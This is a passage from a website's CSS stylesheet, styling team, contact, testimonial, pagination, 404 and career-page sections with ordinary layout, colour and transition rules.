          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.inner-banner-sec .social-sec li a:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.inner-banner-sec .social-sec li .fb {
  background: #395996;
}
.inner-banner-sec .social-sec li .tw {
  background: #00aaf5;
}
.inner-banner-sec .social-sec li .ln {
  background: #285d8f;
}
.inner-banner-sec .social-sec li .gl {
  background: #a71812;
}
.inner-banner-sec .social-sec li .fb::before {
  content: "\f09a";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .tw::before {
  content: "\f099";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .ln::before {
  content: "\f0e1";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .gl::before {
  content: "\f0d5";
  font-family: "fontawesome";
  font-size: 15px;
}

.default-inner-content {
  width: 100%;
  max-width: 800px;
  height: auto;
  margin: auto;
}
.default-inner-content h2, .default-inner-content h3, .default-inner-content h4, .default-inner-content h5, .default-inner-content h6 {
  margin-top: 50px;
  margin-bottom: 10px;
}

.archive-content {
  width: 100%;
  height: auto;
  margin: auto;
  padding: 50px 0;
}
.archive-content h2, .archive-content h3, .archive-content h4, .archive-content h5, .archive-content h6 {
  margin-bottom: 10px;
}
.archive-content .img {
  margin-bottom: 20px;
}
.archive-content span.comment-meta {
  float: right;
  position: relative;
  font-size: 14px;
  line-height: 20px;
}
.archive-content span.comment-meta::before {
  width: auto;
  height: auto;
  content: "\f0e6";
  font-family: "fontawesome";
  color: #71bf4c;
  margin-right: 5px;
  font-size: 20px;
  line-height: 20px;
}
.archive-content .img img {
  width: 100%;
}
.archive-content .list-item {
  width: 95%;
  margin-bottom: 50px;
}
.archive-content .list-item a.rm-btn {
  width: auto;
  height: auto;
  display: inline-block;
  text-decoration: none;
  padding: 10px 20px;
  border: solid 1px #71bf4c;
  border-radius: 50px;
}
.archive-content .list-item a.rm-btn:hover {
  border: solid 1px #000;
  color: #000;
}

.comments-section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}
.comments-section a {
  text-decoration: none;
}

div#author_bio_section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}

p.author_links a {
  font-weight: bold;
}

header a, footer a {
  text-decoration: none;
}

p.edit-link {
  width: auto;
  float: left;
  margin-right: 10px;
}

.author_links a, .logged-in-as a {
  text-decoration: none !important;
}

.pagination {
  width: 100%;
  height: auto;
}

.comment-meta.comment-author.vcard {
  font-size: 14px;
  color: #adadad;
}

.post-meta {
  color: #adadad;
}

p.author_details {
  font-size: 16px;
}

section.comment-content.comment p {
  font-size: 16px;
}

h1 a, h2 a {
  text-decoration: none;
}

.pagination {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin: 50px 0;
}
.pagination span, .pagination a {
  width: 40px;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  background: #fff;
  margin: 0 2px;
  font-weight: 500;
  text-align: center;
  display: inline-block;
  text-decoration: none;
  border: solid 1px #dedede;
  color: #646669;
  border-radius: 100%;
}
.pagination a:hover {
  border: solid 1px #6fe233;
  color: #6fe233;
}
.pagination span {
  background: #6fe233;
  border: solid 1px #6fe233;
  color: #fff;
}
.pagination a.next.page-numbers, .pagination a.prev.page-numbers {
  font-size: 0;
}
.pagination a.next.page-numbers::before {
  content: "\f101";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}
.pagination a.prev.page-numbers::before {
  content: "\f100";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}

.sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5 {
  margin-top: 0;
  margin-bottom: 30px;
}
.sidebar a {
  text-decoration: none;
  color: #585858;
}
.sidebar a:hover {
  color: #000;
}
.sidebar li {
  list-style-type: none;
}
.sidebar ul {
  padding: 0;
  margin: 0;
}
.sidebar li {
  padding: 0;
  margin: 0 0 30px 0;
}
.sidebar .recent-post-thumbnail {
  margin-bottom: 10px;
}
.sidebar form.search-form {
  width: 100%;
  height: auto;
  display: inline-block;
}
.sidebar form.search-form label {
  width: 55%;
  height: auto;
  float: left;
}
.sidebar form.search-form input.search-submit {
  float: right;
}

.page-template-template-SL2SE-Super-charger footer .topsec, .page-template-template-press-release footer .topsec, .page-template-template-media-coverage-php footer .topsec, .page-template-template-our-team-php footer .topsec, .page-template-template-contact footer .topsec,
.page-template-template-gmc-calibrator-php footer .topsec, .page-template-template-our-team-detail footer .topsec {
  display: none;
}
.our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: #fff;
}
.our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.our-team-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.our-team-wrapper .youtube-sec {
  text-align: center;
  padding: 65px 0 65px 0;
  margin-top: 50px;
  background: #f0f7eb;
  width: 100%;
  height: auto;
}
.our-team-wrapper .text-sec1 {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
}
.our-team-wrapper .text-sec1 p {
  font-size: 21px;
  margin-bottom: 25px;
}
.our-team-wrapper .team-gallery-sec {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
  background: #f0f7eb;
}
.our-team-wrapper .team-gallery-sec .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0px;
  left: 0;
  clear: both;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.our-team-wrapper .team-gallery-sec li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-wrapper .team-gallery-sec li {
  display: inline-block;
  list-style: none;
  padding: 10px;
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  cursor: pointer;
}
.our-team-wrapper .flag-icon {
  width: 110px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .flag-icon img {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-wrapper a {
  text-decoration: none;
}
.our-team-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 0;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.our-team-wrapper .sec1 a:hover {
  color: #000;
}
.our-team-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.our-team-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding-top: 50px;
}
.our-team-wrapper .sec1 h3 {
  color: #71bf4c;
}
.our-team-wrapper .sec1 h3 strong {
  color: #585858;
}
.our-team-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.our-team-wrapper .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 6%;
  bottom: 140px;
  z-index: 10;
}
.our-team-wrapper .buble04 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble05 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble06 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble07 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble08 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 6%;
  bottom: 140px;
  z-index: 10;
}

.our-contact-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.our-contact-sec .map-sec {
  width: 100%;
  height: auto;
  padding: 100px 0;
}
.our-contact-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.our-contact-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-contact-sec .map-sec .box .map {
  width: 100%;
  height: 290px;
}
.our-contact-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.our-contact-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.our-contact-sec .map-sec .box:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.our-contact-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: #f2f2f2;
  display: none;
}
.our-contact-sec .form-sec .container {
  max-width: 1000px;
}
.our-contact-sec .form-sec .title-sec {
  position: relative;
  text-align: center;
}
.our-contact-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.our-contact-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.our-contact-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
}
.our-contact-sec .form-sec .contact-form li:nth-child(5n) {
  width: 96%;
}
.our-contact-sec .form-sec .contact-form input[type=text], .our-contact-sec .form-sec .contact-form input[type=email], .our-contact-sec .form-sec .contact-form input[type=url], .our-contact-sec .form-sec .contact-form input[type=select], .our-contact-sec .form-sec .contact-form input[type=password], .our-contact-sec .form-sec .contact-form input[type=search], .our-contact-sec .form-sec .contact-form input[type=number], .our-contact-sec .form-sec .contact-form input[type=tel], .our-contact-sec .form-sec .contact-form input[type=range], .our-contact-sec .form-sec .contact-form input[type=date], .our-contact-sec .form-sec .contact-form input[type=month], .our-contact-sec .form-sec .contact-form input[type=week], .our-contact-sec .form-sec .contact-form input[type=time], .our-contact-sec .form-sec .contact-form input[type=datetime], .our-contact-sec .form-sec .contact-form input[type=datetime-local], .our-contact-sec .form-sec .contact-form input[type=color], .our-contact-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  outline: none;
  border-radius: 5px;
}
.our-contact-sec .form-sec .contact-form input[type=text]:focus, .our-contact-sec .form-sec .contact-form input[type=email]:focus, .our-contact-sec .form-sec .contact-form input[type=url]:focus, .our-contact-sec .form-sec .contact-form input[type=select]:focus, .our-contact-sec .form-sec .contact-form input[type=password]:focus, .our-contact-sec .form-sec .contact-form input[type=search]:focus, .our-contact-sec .form-sec .contact-form input[type=number]:focus, .our-contact-sec .form-sec .contact-form input[type=tel]:focus, .our-contact-sec .form-sec .contact-form input[type=range]:focus, .our-contact-sec .form-sec .contact-form input[type=date]:focus, .our-contact-sec .form-sec .contact-form input[type=month]:focus, .our-contact-sec .form-sec .contact-form input[type=week]:focus, .our-contact-sec .form-sec .contact-form input[type=time]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime-local]:focus, .our-contact-sec .form-sec .contact-form input[type=color]:focus, .our-contact-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.our-contact-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.our-contact-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.our-contact-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: right;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.our-contact-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}
.our-contact-sec .get-in-touch {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #f2f2f2;
}
.our-contact-sec .get-in-touch h2 {
  text-align: center;
}
.our-contact-sec .get-in-touch ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .get-in-touch li {
  width: 46%;
  height: auto;
  float: left;
  padding: 0;
  margin: 10px 2%;
  list-style-type: none;
  font-size: 14px;
}
.our-contact-sec .get-in-touch li .text {
  width: 42%;
  height: auto;
  float: left;
  display: block;
  font-weight: 500;
}
.our-contact-sec .get-in-touch li .texturl {
  width: 55%;
  height: auto;
  float: right;
  display: block;
}
.our-contact-sec .get-in-touch li span {
  width: 50%;
  height: auto;
  float: left;
  display: block;
}

.next-previous-links {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 50px 0;
}
.next-previous-links ul {
  padding: 0;
  margin: 0;
}
.next-previous-links a {
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  padding: 0 10%;
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 50px;
  background: #f5f5f5;
  border-radius: 10px;
}
.next-previous-links li {
  width: 48%;
  height: 50px;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.next-previous-links .previous-link {
  float: left;
}
.next-previous-links .previous-link a::before {
  width: auto;
  height: auto;
  font-size: 30px;
  position: absolute;
  left: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f104";
}
.next-previous-links .next-link {
  float: right;
}
.next-previous-links .next-link a::after {
  width: auto;
  height: auto;
  position: absolute;
  font-size: 30px;
  right: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f105";
}

.gmc-calibrator-contact {
  width: 100%;
  height: auto;
  padding: 125px 0;
  background: #71bf4c;
  text-align: center;
  position: relative;
  color: #fff;
}
.gmc-calibrator-contact h1, .gmc-calibrator-contact h2, .gmc-calibrator-contact h3, .gmc-calibrator-contact h4, .gmc-calibrator-contact p {
  color: #fff;
}
.gmc-calibrator-contact .container {
  max-width: 630px;
}
.gmc-calibrator-contact p {
  font-style: italic;
  font-weight: 300;
}
.gmc-calibrator-contact a {
  font-weight: 500;
  color: #fff;
  border-bottom: solid 1px #fff;
}
.gmc-calibrator-contact a:hover {
  color: #000;
  border-bottom: solid 1px #000;
}
.gmc-calibrator-contact .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 107px;
  top: -101px;
}
.gmc-calibrator-contact .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  top: -140px;
}
.gmc-calibrator-contact .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: -55px;
}
.gmc-calibrator-contact .buble04 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: -122px;
}
.gmc-calibrator-contact .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 58px;
  top: -110px;
}
.gmc-calibrator-contact .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.gmc-calibrator-contact .buble07 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 97px;
  top: -150px;
}

.gmc-textimonials {
  width: 100%;
  height: auto;
  display: block;
  padding: 100px 0;
  text-align: center;
}
.gmc-textimonials .container {
  max-width: 900px;
  position: relative;
}
.gmc-textimonials .box {
  width: 100%;
  height: auto;
}
.gmc-textimonials .pic {
  width: 100px;
  height: 100px;
  background: red;
  display: inline-block;
  margin-bottom: 20px;
}
.gmc-textimonials img {
  width: 100px;
  height: 100px;
  display: inline-block;
  margin: 20px 0;
  border-radius: 100%;
}
.gmc-textimonials h3 {
  font-size: 18px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 5px;
}
.gmc-textimonials h4 {
  font-size: 15px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 0;
}
.gmc-textimonials p {
  font-size: 20px;
  line-height: 40px;
}
.gmc-textimonials .swiper-button-next2, .gmc-textimonials .swiper-button-prev2 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.gmc-textimonials .swiper-button-next2:hover, .gmc-textimonials .swiper-button-prev2:hover {
  color: #000;
}
.gmc-textimonials .swiper-button-next2 {
  right: 25%;
}
.gmc-textimonials .swiper-button-prev2 {
  left: 25%;
}

.gmc-applysec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.gmc-applysec .container {
  max-width: 1040px;
}
.gmc-applysec h3 {
  margin-bottom: 70px;
  font-size: 1.8em;
}
.gmc-applysec p {
  padding: 0 5%;
  font-size: 20px;
  line-height: 30px;
}
.gmc-applysec .btn {
  width: auto;
  height: auto;
  padding: 30px 70px;
  margin-top: 50px;
  background: #71bf4c;
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.gmc-applysec .btn:hover {
  background: #585858;
}

.team-details {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  padding: 60px 0;
  background: #fff;
}
.team-details .container {
  position: relative;
  z-index: 100;
}
.team-details .left {
  text-align: center;
  width: 25%;
  height: auto;
  float: left;
  text-align: center;
}
.team-details .left .pic {
  width: 100%;
  height: auto;
}
.team-details .left .pic img {
  width: 100%;
  max-width: 300px;
  height: auto;
  display: block;
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.team-details .left .pic .details {
  width: 100%;
  height: auto;
  display: block;
  padding: 15px 0;
}
.team-details .left .pic .details p {
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 0;
}
.team-details .left h3 {
  font-size: 20px;
  line-height: 25px;
  font-weight: 500;
}
.team-details .left .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.team-details .left .bottom-sec p {
  font-size: 15px;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px;
}
.team-details .left .bottom-sec p a {
  color: #2077e3;
  font-size: 13px;
  border-bottom: solid 1px #2077e3;
}
.team-details .left .bottom-sec p a:hover {
  color: #71bf4c;
  border-bottom: solid 1px #71bf4c;
}
.team-details .left .bottom-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
  text-align: center;
}
.team-details .left .bottom-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 0;
  margin: 5px;
  list-style-type: none;
}
.team-details .left .bottom-sec li .icon {
  width: 48px;
  height: 48px;
  max-width: 48px;
  display: block;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.team-details .left .bottom-sec li .icon:hover {
  opacity: 0.7;
}
.team-details .left .bottom-sec li .i1 {
  background: url(./images/linkedin.png) 0 0;
}
.team-details .left .bottom-sec li .i2 {
  background: url(./images/wikipidia.png) 0 0;
}
.team-details .left .bottom-sec li .i3 {
  background: url(./images/twitter.png) 0 0;
}
.team-details .right {
  width: 70%;
  height: auto;
  float: right;
}
.team-details .right h3 {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #585858;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.team-details .right p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 25px;
}

.no-banner {
  background: #ebf5e7;
  padding: 50px 0;
}
.no-banner h1 {
  font-size: 2em;
}

.notf-cnt {
  text-align: left;
  position: relative;
  padding: 100px 0;
}
.notf-cnt ul {
  padding-left: 10px;
}
.notf-cnt li {
  padding: 10px 0;
}
.notf-cnt h1 {
  font-size: 148px;
  font-weight: 800;
  margin-bottom: 0;
  color: #585858;
}
.notf-cnt h2 {
  font-size: 50px;
  text-transform: uppercase;
  font-weight: 400;
  color: #585858;
}
.notf-cnt li {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt p {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt:after {
  content: "\f119";
  font-family: "fontawesome";
  font-size: 350px;
  position: absolute;
  top: 150px;
  right: 0px;
  color: #585858;
}
.notf-cnt input {
  height: 38px;
  border-radius: 0px;
  background: #f2f6f9;
  border: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  color: #7a9aa7;
  outline: none;
}
.notf-cnt .land-btn {
  text-transform: uppercase;
  background: #000;
  color: #FFF;
  font-size: 14px;
}
.notf-cnt .land-btn:hover {
  opacity: 0.7;
}

.inner-header-section h1.title {
  margin: 20px 0;
}

.innerpagewrapper {
  width: 100%;
  height: auto;
  padding: 50px 0;
}

.sub-menu li:nth-child(3n+1) {
  clear: left;
}

.post .img {
  margin-bottom: 25px;
}

.normal-banner {
  height: 520px;
}

.testimonial-banner {
  height: 520px;
}

span.brand {
  text-transform: none !important;
}

.comment-respond .form-submit .submit {
  clear: both !important;
  display: block !important;
}

label.error {
  font-size: 12px;
  color: red;
}

.show-scroll.back-to-top {
  opacity: 1;
}

.back-to-top {
  position: fixed;
  z-index: 9999;
  right: 60px;
  bottom: 55px;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}

#pre-loader {
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: #0b0b0b;
  z-index: 999999;
  opacity: 0.6;
}

.preloader-container {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -66px;
}

.career-page .right-sec {
  width: 100% !important;
}
.career-page .company {
  margin-bottom: 14px;
  font-size: 14px;
  color: #908f8f;
}
.career-page .right-sec .media-coverage-sec ul li .left {
  height: auto;
  line-height: normal;
  padding-top: 15px;
  padding-bottom: 15px;
}
.career-page .right-sec .media-coverage-sec ul li .left img {
  width: 100%;
  max-width: 100%;
}

.applybtn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
